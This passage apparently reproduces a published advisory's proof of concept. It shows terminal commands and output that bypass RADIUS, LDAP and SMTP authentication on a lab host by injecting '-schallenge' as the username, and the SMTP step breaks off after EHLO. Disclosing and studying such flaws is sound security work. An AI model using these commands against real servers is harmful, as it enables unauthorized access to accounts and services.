 Radius-Server Authentication Bypass:
radiusctl test 192.168.56.121 secret -schallenge password whatever
...
Reply-Message = "Authentication succeeded"
Image Credit: qualys.com
LDAP Authentication Bypass :
$ ldapsearch -H ldap://192.168.56.121 -O none -U invaliduser -w whatever
SASL/PLAIN authentication started
ldap_sasl_interactive_bind_s: Invalid credentials (49)
$ ldapsearch -H ldap://192.168.56.121 -O none -U -schallenge -w whatever
SASL/PLAIN authentication started
SASL username: -schallenge
...
# numResponses: 1
Image Credit: qualys.com
SMTP Authentication Bypass :
$ printf '\0-schallenge\0whatever' | openssl base64
AC1zY2hhbGxlbmdlAHdoYXRldmVy
$ openssl s_client -connect 192.168.56.121:25 -starttls smtp
...
EHLO client.example.com